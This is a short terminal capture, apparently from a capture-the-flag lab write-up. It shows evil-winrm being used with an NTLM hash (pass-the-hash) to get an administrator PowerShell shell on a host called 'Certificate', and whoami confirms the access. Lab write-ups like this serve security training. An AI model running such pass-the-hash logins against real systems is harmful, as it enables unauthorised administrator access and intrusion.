 → Certificate evil-winrm -i $FQDN -u administrator -H d804304519bf0143c14cbf1c024408c6
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
certificate\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
[certifica0:NMAP*Z 1:RECON  2:PENTEST  3:nvim- "c34b3r05" 21:23 06-Aug-25